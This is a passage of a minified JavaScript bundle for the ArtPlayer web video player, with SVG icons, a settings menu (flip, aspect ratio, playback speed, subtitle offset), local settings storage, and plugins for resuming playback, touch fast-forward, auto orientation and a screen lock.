0 0 1 511.334 48.435z"/></svg>'},{}],"1uXI6":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M554.667 810.667V896h-85.334v-85.333zm-384-632.662a42.67 42.67 0 0 1 34.986 18.219l203.904 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.334V640zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334zm0-170.667V384h-85.334v-85.333zm0-170.667v85.333h-85.334V128z"/></svg>'},{}],"9f4dh":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.448 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],"4nTtS":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733z"/></svg>'},{}],cDPXC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],"3eYNH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./flip"),n=o.interopDefault(i),s=e("./aspectRatio"),l=o.interopDefault(s),c=e("./playbackRate"),p=o.interopDefault(c),u=e("./subtitleOffset"),d=o.interopDefault(u),f=e("../utils/component"),h=o.interopDefault(f),m=e("../utils");class g extends h.default{constructor(e){super(e);let{option:t,controls:r,template:{$setting:a}}=e;this.name="setting",this.$parent=a,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...t.settings],t.setting&&(this.format(),this.render(),e.on("blur",()=>{this.show&&(this.show=!1,this.render())}),e.on("focus",e=>{let t=(0,m.includeFromEvent)(e,r.setting),a=(0,m.includeFromEvent)(e,this.$parent);!this.show||t||a||(this.show=!1,this.render())}),e.on("resize",()=>this.resize()))}get builtin(){let e=[],{option:t}=this.art;return t.playbackRate&&e.push((0,p.default)(this.art)),t.aspectRatio&&e.push((0,l.default)(this.art)),t.flip&&e.push((0,n.default)(this.art)),t.subtitleOffset&&e.push((0,d.default)(this.art)),e}traverse(e,t=this.option){for(let r=0;r<t.length;r++){let a=t[r];e(a),a.selector?.length&&this.traverse.call(this,e,a.selector)}}check(e){e.$parent.tooltip=e.html,this.traverse(t=>{t.default=t===e,t.default&&t.$item&&(0,m.inverseClass)(t.$item,"art-current")},e.$option),this.render(e.$parents)}format(e=this.option,t,r,a=[]){for(let o=0;o<e.length;o++){let i=e[o];if(i?.name?((0,m.errorHandle)(!a.includes(i.name),`The [${i.name}] is already exist in [setting]`),a.push(i.name)):i.name=`setting-${this.id++}`,!i.$formatted){(0,m.def)(i,"$parent",{get:()=>t}),(0,m.def)(i,"$parents",{get:()=>r}),(0,m.def)(i,"$option",{get:()=>e});let a=[];(0,m.def)(i,"$events",{get:()=>a}),(0,m.def)(i,"$formatted",{get:()=>!0})}this.format(i.selector||[],i,e,a)}this.option=e}find(e=""){let t=null;return this.traverse(r=>{r.name===e&&(t=r)}),t}resize(){let{controls:e,constructor:{SETTING_WIDTH:t,SETTING_ITEM_HEIGHT:r},template:{$player:a,$setting:o}}=this.art;if(e.setting&&this.show){let i=this.active[0]?.$parent?.width||t,{left:n,width:s}=(0,m.getRect)(e.setting),{left:l,width:c}=(0,m.getRect)(a),p=n-l+s/2-i/2,u=this.active===this.option?this.active.length*r:(this.active.length+1)*r;if((0,m.setStyle)(o,"height",`${u}px`),(0,m.setStyle)(o,"width",`${i}px`),this.art.isRotate||m.isMobile)return;p+i>c?((0,m.setStyle)(o,"left",null),(0,m.setStyle)(o,"right",null)):((0,m.setStyle)(o,"left",`${p}px`),(0,m.setStyle)(o,"right","auto"))}}inactivate(e){for(let t=0;t<e.$events.length;t++)this.art.events.remove(e.$events[t]);e.$events.length=0}remove(e){let t=this.find(e);(0,m.errorHandle)(t,`Can't find [${e}] in the [setting]`);let r=t.$option.indexOf(t);t.$option.splice(r,1),this.inactivate(t),t.$item&&(0,m.remove)(t.$item),this.render()}update(e){let t=this.find(e.name);return t?(this.inactivate(t),Object.assign(t,e),this.format(),this.creatItem(t,!0),this.render(),t):this.add(e)}add(e,t=this.option){return t.push(e),this.format(),this.creatItem(e),this.render(),e}creatHeader(e){if(!this.cache.has(e.$option))return;let t=this.cache.get(e.$option),{proxy:r,icons:{arrowLeft:a},constructor:{SETTING_ITEM_HEIGHT:o}}=this.art,i=(0,m.createElement)("div");(0,m.setStyle)(i,"height",`${o}px`),(0,m.addClass)(i,"art-setting-item"),(0,m.addClass)(i,"art-setting-item-back");let n=(0,m.append)(i,'<div class="art-setting-item-left"></div>'),s=(0,m.createElement)("div");(0,m.addClass)(s,"art-setting-item-left-icon"),(0,m.append)(s,a),(0,m.append)(n,s),(0,m.append)(n,e.$parent.html);let l=r(i,"click",()=>this.render(e.$parents));e.$parent.$events.push(l),(0,m.append)(t,i)}creatItem(e,t=!1){if(!this.cache.has(e.$option))return;let r=this.cache.get(e.$option),a=e.$item,o="selector";(0,m.has)(e,"switch")&&(o="switch"),(0,m.has)(e,"range")&&(o="range"),(0,m.has)(e,"onClick")&&(o="button");let{icons:i,proxy:n,constructor:s}=this.art,l=(0,m.createElement)("div");(0,m.addClass)(l,"art-setting-item"),(0,m.setStyle)(l,"height",`${s.SETTING_ITEM_HEIGHT}px`),l.dataset.name=e.name||"",l.dataset.value=e.value||"";let c=(0,m.append)(l,'<div class="art-setting-item-left"></div>'),p=(0,m.append)(l,'<div class="art-setting-item-right"></div>'),u=(0,m.createElement)("div");switch((0,m.addClass)(u,"art-setting-item-left-icon"),o){case"button":case"switch":case"range":(0,m.append)(u,e.icon||i.config);break;case"selector":e.selector?.length?(0,m.append)(u,e.icon||i.config):(0,m.append)(u,i.check)}(0,m.append)(c,u),(0,m.def)(e,"$icon",{configurable:!0,get:()=>u}),(0,m.def)(e,"icon",{configurable:!0,get:()=>u.innerHTML,set(e){u.innerHTML="",(0,m.append)(u,e)}});let d=(0,m.createElement)("div");(0,m.addClass)(d,"art-setting-item-left-text"),(0,m.append)(d,e.html||""),(0,m.append)(c,d),(0,m.def)(e,"$html",{configurable:!0,get:()=>d}),(0,m.def)(e,"html",{configurable:!0,get:()=>d.innerHTML,set(e){d.innerHTML="",(0,m.append)(d,e)}});let f=(0,m.createElement)("div");switch((0,m.addClass)(f,"art-setting-item-right-tooltip"),(0,m.append)(f,e.tooltip||""),(0,m.append)(p,f),(0,m.def)(e,"$tooltip",{configurable:!0,get:()=>f}),(0,m.def)(e,"tooltip",{configurable:!0,get:()=>f.innerHTML,set(e){f.innerHTML="",(0,m.append)(f,e)}}),o){case"switch":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,i.switchOn),a=(0,m.append)(t,i.switchOff);(0,m.setStyle)(e.switch?a:r,"display","none"),(0,m.append)(p,t),(0,m.def)(e,"$switch",{configurable:!0,get:()=>t});let o=e.switch;(0,m.def)(e,"switch",{configurable:!0,get:()=>o,set(e){o=e,e?((0,m.setStyle)(a,"display","none"),(0,m.setStyle)(r,"display",null)):((0,m.setStyle)(a,"display",null),(0,m.setStyle)(r,"display","none"))}});break}case"range":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,'<input type="range">');r.value=e.range[0],r.min=e.range[1],r.max=e.range[2],r.step=e.range[3],(0,m.addClass)(r,"art-setting-range"),(0,m.append)(p,t),(0,m.def)(e,"$range",{configurable:!0,get:()=>r});let a=[...e.range];(0,m.def)(e,"range",{configurable:!0,get:()=>a,set(e){a=[...e],r.value=e[0],r.min=e[1],r.max=e[2],r.step=e[3]}})}break;case"selector":if(e.selector?.length){let e=(0,m.createElement)("div");(0,m.addClass)(e,"art-setting-item-right-icon"),(0,m.append)(e,i.arrowRight),(0,m.append)(p,e)}}switch(o){case"switch":if(e.onSwitch){let t=n(l,"click",async t=>{e.switch=await e.onSwitch.call(this.art,e,l,t)});e.$events.push(t)}break;case"range":if(e.$range){if(e.onRange){let t=n(e.$range,"change",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onRange.call(this.art,e,l,t)});e.$events.push(t)}if(e.onChange){let t=n(e.$range,"input",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onChange.call(this.art,e,l,t)});e.$events.push(t)}}break;case"selector":{let t=n(l,"click",async t=>{e.selector?.length?this.render(e.selector):(this.check(e),e.$parent.onSelect&&(e.$parent.tooltip=await e.$parent.onSelect.call(this.art,e,l,t)))});e.$events.push(t),e.default&&(0,m.addClass)(l,"art-current")}break;case"button":if(e.onClick){let t=n(l,"click",async t=>{e.tooltip=await e.onClick.call(this.art,e,l,t)});e.$events.push(t)}}(0,m.def)(e,"$item",{configurable:!0,get:()=>l}),t?(0,m.replaceElement)(l,a):(0,m.append)(r,l),e.mounted&&setTimeout(()=>e.mounted.call(this.art,e.$item,e),0)}render(e=this.option){if(this.active=e,this.cache.has(e)){let t=this.cache.get(e);(0,m.inverseClass)(t,"art-current")}else{let t=(0,m.createElement)("div");this.cache.set(e,t),(0,m.addClass)(t,"art-setting-panel"),(0,m.append)(this.$parent,t),(0,m.inverseClass)(t,"art-current"),e[0]?.$parent&&this.creatHeader(e[0]);for(let t=0;t<e.length;t++)this.creatItem(e[t])}this.resize()}}r.default=g},{"./flip":"kONUB","./aspectRatio":"84NBV","./playbackRate":"aetWt","./subtitleOffset":"fIBkO","../utils/component":"18nVI","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kONUB:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,FLIP:o}}=e;function n(e){return t.get((0,i.capitalize)(e))}function s(){let t=e.setting.find(`flip-${e.flip}`);e.setting.check(t)}return{width:a,name:"flip",html:t.get("Video Flip"),tooltip:n(e.flip),icon:r.flip,selector:o.map(t=>({value:t,name:`flip-${t}`,default:t===e.flip,html:n(t)})),onSelect:t=>(e.flip=t.value,t.html),mounted:()=>{s(),e.on("flip",()=>s())}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"84NBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,ASPECT_RATIO:o}}=e;function i(e){return"default"===e?t.get("Default"):e}function n(){let t=e.setting.find(`aspect-ratio-${e.aspectRatio}`);e.setting.check(t)}return{width:a,name:"aspect-ratio",html:t.get("Aspect Ratio"),icon:r.aspectRatio,tooltip:i(e.aspectRatio),selector:o.map(t=>({value:t,name:`aspect-ratio-${t}`,default:t===e.aspectRatio,html:i(t)})),onSelect:t=>(e.aspectRatio=t.value,t.html),mounted:()=>{n(),e.on("aspectRatio",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],aetWt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,PLAYBACK_RATE:o}}=e;function i(e){return 1===e?t.get("Normal"):e.toFixed(1)}function n(){let t=e.setting.find(`playback-rate-${e.playbackRate}`);e.setting.check(t)}return{width:a,name:"playback-rate",html:t.get("Play Speed"),tooltip:i(e.playbackRate),icon:r.playbackRate,selector:o.map(t=>({value:t,name:`playback-rate-${t}`,default:t===e.playbackRate,html:i(t)})),onSelect:t=>(e.playbackRate=t.value,t.html),mounted:()=>{n(),e.on("video:ratechange",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fIBkO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:a}=e;return{width:a.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:t.get("Subtitle Offset"),icon:r.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:t=>(e.subtitleOffset=t.range[0],t.range[0]+"s"),mounted:(t,r)=>{e.on("subtitleOffset",e=>{r.$range.value=e,r.tooltip=e+"s"})}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2aaJe":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(e){try{let t=JSON.parse(window.localStorage.getItem(this.name))||{};return e?t[e]:t}catch(t){return e?this.settings[e]:this.settings}}set(e,t){try{let r=Object.assign({},this.get(),{[e]:t});window.localStorage.setItem(this.name,JSON.stringify(r))}catch(r){this.settings[e]=t}}del(e){try{let t=this.get();delete t[e],window.localStorage.setItem(this.name,JSON.stringify(t))}catch(t){delete this.settings[e]}}clear(){try{window.localStorage.removeItem(this.name)}catch(e){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8MTUM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./miniProgressBar"),s=o.interopDefault(n),l=e("./autoOrientation"),c=o.interopDefault(l),p=e("./autoPlayback"),u=o.interopDefault(p),d=e("./fastForward"),f=o.interopDefault(d),h=e("./lock"),m=o.interopDefault(h);r.default=class{constructor(e){this.art=e,this.id=0;let{option:t}=e;t.miniProgressBar&&!t.isLive&&this.add(s.default),t.lock&&i.isMobile&&this.add(m.default),t.autoPlayback&&!t.isLive&&this.add(u.default),t.autoOrientation&&i.isMobile&&this.add(c.default),t.fastForward&&i.isMobile&&!t.isLive&&this.add(f.default);for(let e=0;e<t.plugins.length;e++)this.add(t.plugins[e])}add(e){this.id+=1;let t=e.call(this.art,this.art);return t instanceof Promise?t.then(t=>this.next(e,t)):this.next(e,t)}next(e,t){let r=t&&t.name||e.name||`plugin${this.id}`;return(0,i.errorHandle)(!(0,i.has)(this,r),`Cannot add a plugin that already has the same name: ${r}`),(0,i.def)(this,r,{value:t}),this}}},{"../utils":"71aH7","./miniProgressBar":"87pSL","./autoOrientation":"ePEg5","./autoPlayback":"cVO99","./fastForward":"hFDwt","./lock":"1hsTH","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"87pSL":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return e.on("control",t=>{t?(0,i.removeClass)(e.template.$player,"art-mini-progress-bar"):(0,i.addClass)(e.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ePEg5:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$player:r,$video:a}}=e;return e.on("fullscreenWeb",o=>{if(o){let{videoWidth:o,videoHeight:n}=a,{clientWidth:s,clientHeight:l}=document.documentElement;(o>n&&s<l||o<n&&s>l)&&setTimeout(()=>{(0,i.setStyle)(r,"width",`${l}px`),(0,i.setStyle)(r,"height",`${s}px`),(0,i.setStyle)(r,"transform-origin","0 0"),(0,i.setStyle)(r,"transform",`rotate(90deg) translate(0, -${s}px)`),(0,i.addClass)(r,"art-auto-orientation"),e.isRotate=!0,e.emit("resize")},t.AUTO_ORIENTATION_TIME)}else(0,i.hasClass)(r,"art-auto-orientation")&&((0,i.removeClass)(r,"art-auto-orientation"),e.isRotate=!1,e.emit("resize"))}),e.on("fullscreen",async e=>{if(!screen?.orientation?.lock)return;let t=screen.orientation.type;if(e){let{videoWidth:e,videoHeight:o}=a,{clientWidth:n,clientHeight:s}=document.documentElement;if(e>o&&n<s||e<o&&n>s){let e=t.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(e),(0,i.addClass)(r,"art-auto-orientation-fullscreen")}}else(0,i.hasClass)(r,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(t),(0,i.removeClass)(r,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,i.hasClass)(r,"art-auto-orientation")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cVO99:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,storage:a,constructor:o,proxy:n,template:{$poster:s}}=e,l=e.layers.add({name:"auto-playback",html:`<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>`}),c=(0,i.query)(".art-auto-playback-last",l),p=(0,i.query)(".art-auto-playback-jump",l),u=(0,i.query)(".art-auto-playback-close",l);(0,i.append)(u,r.close);let d=null;function f(){let r=(a.get("times")||{})[e.option.id||e.option.url];clearTimeout(d),(0,i.setStyle)(l,"display","none"),r&&r>=o.AUTO_PLAYBACK_MIN&&((0,i.setStyle)(l,"display","flex"),c.innerText=`${t.get("Last Seen")} ${(0,i.secondToTime)(r)}`,p.innerText=t.get("Jump Play"),n(u,"click",()=>{(0,i.setStyle)(l,"display","none")}),n(p,"click",()=>{e.seek=r,e.play(),(0,i.setStyle)(s,"display","none"),(0,i.setStyle)(l,"display","none")}),e.once("video:timeupdate",()=>{d=setTimeout(()=>{(0,i.setStyle)(l,"display","none")},o.AUTO_PLAYBACK_TIMEOUT)}))}return e.on("video:timeupdate",()=>{if(e.playing){let t=a.get("times")||{},r=Object.keys(t);r.length>o.AUTO_PLAYBACK_MAX&&delete t[r[0]],t[e.option.id||e.option.url]=e.currentTime,a.set("times",t)}}),e.on("ready",f),e.on("restart",f),{name:"auto-playback",get times(){return a.get("times")||{}},clear:()=>a.del("times"),delete(e){let t=a.get("times")||{};return delete t[e],a.set("times",t),t}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hFDwt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,proxy:r,template:{$player:a,$video:o}}=e,n=null,s=!1,l=1,c=()=>{clearTimeout(n),s&&(s=!1,e.playbackRate=l,(0,i.removeClass)(a,"art-fast-forward"))};return r(o,"touchstart",r=>{1===r.touches.length&&e.playing&&!e.isLock&&(n=setTimeout(()=>{s=!0,l=e.playbackRate,e.playbackRate=t.FAST_FORWARD_VALUE,(0,i.addClass)(a,"art-fast-forward")},t.FAST_FORWARD_TIME))}),r(document,"touchmove",c),r(document,"touchend",c),{name:"fastForward",get state(){return(0,i.hasClass)(a,"art-fast-forward")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1hsTH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{layers:t,icons:r,template:{$player:a}}=e;function o(){return(0,i.hasClass)(a,"art-lock")}function n(){(0,i.addClass)(a,"art-lock"),e.isLock=!0,e.emit("lock",!0)}function s(){(0,i.removeClass)(a,"art-lock"),e.isLock=!1,e.emit("lock",!1)}return t.add({name:"lock",mounted(t){let a=(0,i.append)(t,r.lock),o=(0,i.append)(t,r.unlock);(0,i.setStyle)(a,"display","none"),e.on("lock",e=>{e?((0,i.setStyle)(a,"display","inline-flex"),(0,i.setStyle)(o,"display","none")):((0,i.setStyle)(a,"display","none"),(0,i.setStyle)(o,"display","inline-flex"))})},click(){o()?s():n()}}),{name:"lock",get state(){return o()},set state(value){value?n():s()}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["5lTcX"],"5lTcX","parcelRequire4dc0",{});